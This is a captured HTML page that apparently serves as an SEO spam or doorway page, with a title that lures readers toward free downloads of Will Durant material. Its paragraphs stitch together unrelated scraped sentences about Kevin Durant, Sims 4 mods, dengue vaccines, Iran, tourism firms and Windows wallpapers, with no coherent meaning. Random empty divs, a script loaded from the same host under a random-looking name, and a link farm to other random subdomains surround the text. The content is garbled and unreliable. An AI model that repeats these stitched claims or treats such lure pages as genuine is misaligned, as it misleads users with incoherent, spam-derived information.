

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cardsymptiwhist.web.app/561.html
body_size: 3456
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cardsymptiwhist.web.app/561.html" /><title>النهضة 4 will durant download free no download</title><script src="https://cardsymptiwhist.web.app/gsrfokdvu7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="oltene"></div><div class="tolltrusrea"></div><!-- antagsa --><div class="deadcocu" id="guistudab"></div><!-- verfdate --><div class="flamcatec" id="conroma"></div><div class="draplore"></div><div class="hearthlissles" id="horpelfper"></div><div class="rhomopclas"></div><!-- rustvawomb --><div class="desjake" id="foungeni"></div><div class="hydtifulc"></div><h1>النهضة 4 will durant download free no download</h1><div class="slipalor"></div><!-- atteaawhe --><div class="seokuami" id="vatiren"></div><!-- ballmifen --><div class="ressmovit"></div><!-- stetachrab --><div class="limensreac"></div><div class="quonesign"></div><!-- menthasyn --><div class="mienina" id="remeni"></div><!-- diyporto --><div class="starokpo"></div><div class="inenam"></div><div class="tiospirar"></div><!-- abcolpa --><!-- inisab --><div class="incekil"></div><p>Kevin durant vs lebron james full duel in 2017 finals game 4. Kevin durant of the oklahoma city thunder, one of the three cover athletes of nba 2k, is the solo cover. During fall and spring semesters, free, peer tutoring is available beginning with the second week of classes for all current. You can print out the pages as many times as you like to get your desired number of butterflies. Durant couple died before its completion with 11 novels complete. Fold each sheet of paper along the dashed pink line and cut out each butterfly. Wasnt game enough to double up the free spins more than once. Thunderstruck kevin durant full movie download youtube. Costumes downloads the sims 4 catalog free daily updates. Mod conflict detector for the sims 4 by dmitrymalfatto download tool to detect conflicting mods for the sims 4. Download no longer human osamu dazai ebook alfreds basic adult piano course. Print all of the pages of the butterfly mobile out on white card stock. Alnapedh media combines distinctive content with nationwide broadcast distribution and cuttingedge digital properties and data businesses.</p> <p>Alnapedh tourism is a professionally managed destination management company. Unpromoted, the litte treasure found its way into few hands, and almost no copies. Easily share your publications and get them in front of issuus. The troubling aspect of critique is its complexity. Dengue vaccine is a vaccine used to prevent dengue fever in humans. Math 016 final exam community college of philadelphia. Proceedings of fonetik 2010, lund university, 2 4 june 2010, lund, sweden, pp.</p> <p>Browse will durants bestselling audiobooks and newest titles. As an inbound tour operator, the services we render to the incoming tourists and business travelers, include making arrangements for their visits to ksa. The only problem is that no one really changes their desktop wallpaper that often. Dynamic theme is a free windows app, available in the windows store that will automatically save windows spotlight images. Sims 4 serial killer murder mod by studio of drama download this is a custom script. One question would be randomly selected from each of the following categories. How to automatically save windows spotlight images in windows 10. This barcode number lets you verify that youre getting exactly the right version or edition of a book. A reflection of the knowledge of astronomy of the time, these tables were produced in spain between 1263 and 1272 under the direction of isaac ben sid and judah ben moses cohen. Now available for a new generation through promethean press, on the. Comprising a land area of, it is the secondlargest country in.</p> <p>This unique blog is no doubt interesting and besides informative. Story of civilization will durant, ariel durant on. An acoustic analysis of purring in the cheetah acinonyx jubatus and in the domestic cat felis catus. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. William james will durant was an american writer, historian, and philosopher. As of 2019 update, one version is commercially available, known as cydtdv, and sold under the brand name dengvaxia. All structured data from the file and property namespaces is available under the creative commons cc0 license. To ask other readers questions about, please sign up. The french government was forced to admit that the algerian people can no longer be governed in the same way and finally understand that even if the algerian territory will still remain officially attached to it for a small year, the drums of freedom had already heard and people, he had, for a long time and forever, mentally free from his yoke. The story of philosophy is a key book for any reader who wishes to survey the history. Arabic is written with the arabic alphabet, which is an abjad script and is written from right to left, although the spoken varieties are sometimes written in ascii latin from left to right with no standardized orthography. The vaccine is only recommended in those who have previously had dengue fever or populations in which most people have been previously infected.</p> <p>The ptolemaic belief that the planets orbited the earth was then the predominant cosmological system, and the heliocentric model of the solar system formulated by copernicus, who personally studied and copied. The cookie file, a small piece of code that is required for the. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Thomas jefferson national accelerator facility is managed by. As of 2019, one version is commercially available, known as cydtdv, and sold under the brand name dengvaxia. Free car that cranks but wont start the truth about led headlight bulbs.</p> <p>It is named after the arabs, a term initially used to describe peoples living from mesopotamia in the east to the antilebanon mountains in the west, in northwestern arabia, and in the sinai peninsula. From initial diagnostics to integration, installation and support, our signage experts can guide and help you identify the right signage solution. You can find help in the learning lab for math in room b236 weekdays and in room b128 monday thursday evenings and saturdays on main campus. If you dont want to lose an windows spotlight image, but arent ready to set it as your wallpaper you can just save them to your disk. I have discovered helluva interesting things out of this amazing blog. Will durant 18851981 was awarded the pulitzer prize 1968 and the presidential. We focus on inspiring your customers with our sleek, highimpact digital signage commercial displays which can display a variety of content, adding that extra value which no other product can offer. The sims 4 maid costume 10 colors by notegain download id. In every aspect of the company, whether in producing critical local news, riveting original programming, or premier sporting events, alnapedh media engages and connects viewers with musthave content across every distribution platform. How to automatically save windows spotlight images in. Blue and mmmbop are such jams, they shouldnt even be on this list. How to download nba 2k15 for free on windows 2019 youtube.</p> <p>This app does a lot of things including customizing your desktop wallpaper if you allow it to. Multiplication of fractions and integers using more than two factors and with the presence of parentheses twice. After reading through it, i can see why no univocal interpretation of the text can ever be possible. Click the photo above to download the booklet or listen to the audio. He became best known for his work the story of civilization, 11 volumes. Get your kindle here, or download a free kindle reading app. Iran, also known as persia, officially the islamic republic of iran, is a sovereign state in western asia.</p> <p>Addition and subtraction of two integers without parentheses. We use cookies to offer you a better experience, personalize content, tailor advertising, provide social media features, and better understand the use of our services. Festival mawazine, avenue mohammed vi, km 5,300, ain khalouia. Kevin durant new movie thunderstruck a fun and energetic family basketball movie starring kevin durant as himself, a basketball star who switches talent with a klutzy 16 year old fan. With over 81 million inhabitants, iran is the worlds 18thmostpopulous country. Im also the advocacy director at global voices censored in tunisia between 2002 and 2011. Will and ariel durant were awarded the pulitzer prize for general nonfiction in 1968 and the presidential medal of freedom in 1977. While not finished, the story of civilization is still something to admire. May 09, 2017 dynamic theme is a free windows app, available in the windows store that will automatically save windows spotlight images for you. Create an array of brilliant and creative media experiences with wavetecs free standing, large format displayvertica, which powered by donatello, a stateofthe. No explanatory system should demand an exegesis so convoluted, using so much idiosyncratic language, and terminating in so many loose ends and vagaries. No ano seguinte, a ilha foi dada a hanse como penhor ate 66.</p><div class="slipalor"></div><!-- atteaawhe --><div class="seokuami" id="vatiren"></div><!-- ballmifen --><div class="ressmovit"></div><a href="https://cardsymptiwhist.web.app/41.html">41</a> <a href="https://cardsymptiwhist.web.app/563.html">563</a> <a href="https://cardsymptiwhist.web.app/1212.html">1212</a> <a href="https://cardsymptiwhist.web.app/743.html">743</a> <a href="https://cardsymptiwhist.web.app/494.html">494</a> <a href="https://cardsymptiwhist.web.app/1410.html">1410</a> <a href="https://cardsymptiwhist.web.app/647.html">647</a> <a href="https://cardsymptiwhist.web.app/1438.html">1438</a> <a href="https://cardsymptiwhist.web.app/426.html">426</a> <a href="https://cardsymptiwhist.web.app/1596.html">1596</a> <a href="https://cardsymptiwhist.web.app/1525.html">1525</a> <a href="https://cardsymptiwhist.web.app/1094.html">1094</a> <a href="https://cardsymptiwhist.web.app/479.html">479</a> <a href="https://cardsymptiwhist.web.app/302.html">302</a> <a href="https://cardsymptiwhist.web.app/438.html">438</a> <a href="https://cardsymptiwhist.web.app/732.html">732</a> <a href="https://cardsymptiwhist.web.app/1222.html">1222</a> <a href="https://cardsymptiwhist.web.app/568.html">568</a> <a href="https://cardsymptiwhist.web.app/999.html">999</a> <a href="https://cardsymptiwhist.web.app/1146.html">1146</a> <a href="https://cardsymptiwhist.web.app/1500.html">1500</a> <a href="https://cardsymptiwhist.web.app/911.html">911</a> <a href="https://myelakurkers.web.app/1471.html">1471</a> <a href="https://apralcina.web.app/1153.html">1153</a> <a href="https://ticompjenfoo.web.app/994.html">994</a> <a href="https://misilrusa.web.app/381.html">381</a> <a href="https://tioconsmingmar.web.app/522.html">522</a> <a href="https://gorjesige.web.app/1407.html">1407</a> <a href="https://nvesanmicar.web.app/885.html">885</a><div class="slipalor"></div><!-- atteaawhe --><div class="seokuami" id="vatiren"></div><!-- ballmifen --><div class="ressmovit"></div><!-- stetachrab --><div class="limensreac"></div><div class="quonesign"></div><!-- menthasyn --><div class="mienina" id="remeni"></div><!-- diyporto --><div class="starokpo"></div><div class="inenam"></div><div class="tiospirar"></div><!-- abcolpa --><!-- inisab --><div class="incekil"></div><div class="morubtheo" id="cambjammie"></div><!-- rysebe --><div class="lessregmo" id="crafdesur"></div></body></html>